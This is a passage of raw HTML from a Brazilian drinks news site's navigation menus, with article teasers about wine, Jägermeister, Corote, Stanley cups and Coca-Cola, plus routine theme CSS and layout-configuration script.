                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T10:01:55-03:00" >25 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/stanley-lanca-novas-versoes-do-copo-com-tampa-e-de-vinho/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">A Stanley lança novas versões de seu copo térmico com tampa e novas cores do copo térmico para vinho </div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/vinhos/" class="td-post-category">Vinhos</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/vindima-2026-na-vinicola-goes-convida-a-novas-experiencias/" rel="bookmark" class="td-image-wrap " title="VINDIMA 2026 NA VINÍCOLA GÓES CONVIDA A NOVAS EXPERIÊNCIAS" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/vinicola-goes-vindima-2026-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/vindima-2026-na-vinicola-goes-convida-a-novas-experiencias/" rel="bookmark" title="VINDIMA 2026 NA VINÍCOLA GÓES CONVIDA A NOVAS EXPERIÊNCIAS">VINDIMA 2026 NA VINÍCOLA GÓES CONVIDA A NOVAS EXPERIÊNCIAS</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:07:00-03:00" >22 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/vindima-2026-na-vinicola-goes-convida-a-novas-experiencias/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">A Vindima Góes 2026 tem colheita de uva com pisa, churrascada, música e enogastronomia brasileira</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/vinhos/" class="td-post-category">Vinhos</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/vinho-frances-oferece-passeio-em-veleiro-em-fernando-de-noronha/" rel="bookmark" class="td-image-wrap " title="VINHO FRANCÊS OFERECE PASSEIO EM VELEIRO EM FERNANDO DE NORONHA" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/whispering-angel-veleiro-noronha-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/vinho-frances-oferece-passeio-em-veleiro-em-fernando-de-noronha/" rel="bookmark" title="VINHO FRANCÊS OFERECE PASSEIO EM VELEIRO EM FERNANDO DE NORONHA">VINHO FRANCÊS OFERECE PASSEIO EM VELEIRO EM FERNANDO DE NORONHA</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T10:01:00-03:00" >15 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/vinho-frances-oferece-passeio-em-veleiro-em-fernando-de-noronha/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">O vinho rosé francês Whispering Angel customiza veleiro e oferece passeio em Fernando de Noronha em 2026</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/vinhos/" class="td-post-category">Vinhos</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/vinicola-argentina-bemberg-estreia-no-brasil/" rel="bookmark" class="td-image-wrap " title="VINÍCOLA ARGENTINA BEMBERG ESTREIA NO BRASIL" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/bemberg-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/vinicola-argentina-bemberg-estreia-no-brasil/" rel="bookmark" title="VINÍCOLA ARGENTINA BEMBERG ESTREIA NO BRASIL">VINÍCOLA ARGENTINA BEMBERG ESTREIA NO BRASIL</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T10:03:00-03:00" >12 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/vinicola-argentina-bemberg-estreia-no-brasil/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">A Vinícola argentina Bemberg Estate Wines estreia no Brasil com vinhos premiados de produção limitada</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/vinhos/" class="td-post-category">Vinhos</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/vinho-da-rar-conquista-premio-em-festival-na-italia/" rel="bookmark" class="td-image-wrap " title="VINHO DA RAR CONQUISTA PRÊMIO EM FESTIVAL NA ITÁLIA" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/rar-riserva-di-famiglia-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/vinho-da-rar-conquista-premio-em-festival-na-italia/" rel="bookmark" title="VINHO DA RAR CONQUISTA PRÊMIO EM FESTIVAL NA ITÁLIA">VINHO DA RAR CONQUISTA PRÊMIO EM FESTIVAL NA ITÁLIA</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T10:06:00-03:00" >6 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/vinho-da-rar-conquista-premio-em-festival-na-italia/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">O Riserva di Famiglia, da RAR Vinhos, recebe Selo Rosso no Merano WineFestival, um dos mais prestigiados prêmios da Itália</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_53_d64" data-td_block_id="tdi_53_d64"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_53_d64" data-td_block_id="tdi_53_d64"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-441"><a href="https://portalmesadebar.com.br/categorias/outras-bebidas/"><div class="tdb-menu-item-text">OUTRAS BEBIDAS</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_54_d5f td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54_d5f" >
<style>
/* custom css */
.tdi_54_d5f .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_54_d5f .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_54_d5f .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_54_d5f .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_54_d5f:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_54_d5f:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_54_d5f.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_54_d5f.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_54_d5f .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_54_d5f .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_54_d5f .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_54_d5f .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_54_d5f .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_54_d5f .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_54_d5f .entry-thumb{
					background-position: center 50%;
				}.tdi_54_d5f .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_54_d5f .td-module-meta-info,
				.ie11 .tdi_54_d5f .td-module-meta-info{
				 	flex: auto;
			    }.tdi_54_d5f .td-post-vid-time{
					display: block;
				}.tdi_54_d5f .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_54_d5f .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_54_d5f .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_54_d5f .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_54_d5f .td-post-category{
					display: inline-block;
				}.tdi_54_d5f .td-post-author-name{
					display: none;
				}.tdi_54_d5f .entry-review-stars{
					display: inline-block;
				}.tdi_54_d5f .td-icon-star,
                .tdi_54_d5f .td-icon-star-empty,
                .tdi_54_d5f .td-icon-star-half{
					font-size: 15px;
				}.tdi_54_d5f .td-module-comments{
					display: none;
				}.tdi_54_d5f .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_54_d5f:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_54_d5f .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_54_d5f .block-mega-child-cats{
					width: 160px;
				}.tdi_54_d5f .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_54_d5f .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_d5f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_d5f .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_54_d5f .td-module-container:before{
					bottom: -13px;
				}.tdi_54_d5f .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_54_d5f .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_54_d5f .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_54_d5f .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_54_d5f .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_54_d5f .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_d5f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_d5f .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_54_d5f .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_54_d5f .td-module-container:before{
					bottom: -13px;
				}.tdi_54_d5f .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_54_d5f .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_54_d5f .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_54_d5f .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_d5f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_d5f .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_54_d5f .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_54_d5f = new tdBlock();
block_tdi_54_d5f.id = "tdi_54_d5f";
block_tdi_54_d5f.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"51","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_54_d5f","tdc_css_class_style":"tdi_54_d5f_rand_style","category_id":"33","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_54_d5f"}';
block_tdi_54_d5f.td_column_number = "3";
block_tdi_54_d5f.block_type = "tdb_header_mega_menu";
block_tdi_54_d5f.post_count = "5";
block_tdi_54_d5f.found_posts = "298";
block_tdi_54_d5f.header_color = "";
block_tdi_54_d5f.ajax_pagination_infinite_stop = "";
block_tdi_54_d5f.max_num_pages = "60";
tdBlocksArray.push(block_tdi_54_d5f);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_54_d5f class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/outras-bebidas/" class="td-post-category">Outras Bebidas</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/corote-lanca-novos-sabores-de-ice-para-o-verao/" rel="bookmark" class="td-image-wrap " title="COROTE LANÇA NOVOS SABORES DE ICE PARA O VERÃO" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/corote-drinks-ice-ultra-verao-26-mesa-de-bar10-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/corote-lanca-novos-sabores-de-ice-para-o-verao/" rel="bookmark" title="COROTE LANÇA NOVOS SABORES DE ICE PARA O VERÃO">COROTE LANÇA NOVOS SABORES DE ICE PARA O VERÃO</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T11:56:41-03:00" >31 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/corote-lanca-novos-sabores-de-ice-para-o-verao/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Corote lança novos rótulos para a linha Drinks ICE Ultra inspirados no verão nos sabores Cardamomo Blend e Spritz </div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/outras-bebidas/" class="td-post-category">Outras Bebidas</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/jagermeister-lanca-edicao-limitada-retro-da-sua-iconica-garrafa/" rel="bookmark" class="td-image-wrap " title="JÄGERMEISTER LANÇA EDIÇÃO LIMITADA RETRÔ DA SUA ICÔNICA GARRAFA" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/jagermeister-90-anos-mesa-de-bar1-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/jagermeister-lanca-edicao-limitada-retro-da-sua-iconica-garrafa/" rel="bookmark" title="JÄGERMEISTER LANÇA EDIÇÃO LIMITADA RETRÔ DA SUA ICÔNICA GARRAFA">JÄGERMEISTER LANÇA EDIÇÃO LIMITADA RETRÔ DA SUA ICÔNICA GARRAFA</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T11:06:12-03:00" >30 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/jagermeister-lanca-edicao-limitada-retro-da-sua-iconica-garrafa/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Jägermeister retoma as origens com edição limitada retrô da sua icônica garrafa para celebrar os 90 anos da marca</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/mercado/" class="td-post-category">Mercado</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/stanley-lanca-novas-versoes-do-copo-com-tampa-e-de-vinho/" rel="bookmark" class="td-image-wrap " title="STANLEY LANÇA NOVAS VERSÕES DO COPO COM TAMPA E DE VINHO" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/stanley-duplo-lancamento-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/stanley-lanca-novas-versoes-do-copo-com-tampa-e-de-vinho/" rel="bookmark" title="STANLEY LANÇA NOVAS VERSÕES DO COPO COM TAMPA E DE VINHO">STANLEY LANÇA NOVAS VERSÕES DO COPO COM TAMPA E DE VINHO</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T10:01:55-03:00" >25 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/stanley-lanca-novas-versoes-do-copo-com-tampa-e-de-vinho/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">A Stanley lança novas versões de seu copo térmico com tampa e novas cores do copo térmico para vinho </div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/outras-bebidas/" class="td-post-category">Outras Bebidas</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/coca-cola-lanca-campanha-da-copa-do-mundo/" rel="bookmark" class="td-image-wrap " title="COCA-COLA LANÇA CAMPANHA DA COPA DO MUNDO" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/coca-cola-copa-26-mesa-de-bar6-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/coca-cola-lanca-campanha-da-copa-do-mundo/" rel="bookmark" title="COCA-COLA LANÇA CAMPANHA DA COPA DO MUNDO">COCA-COLA LANÇA CAMPANHA DA COPA DO MUNDO</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

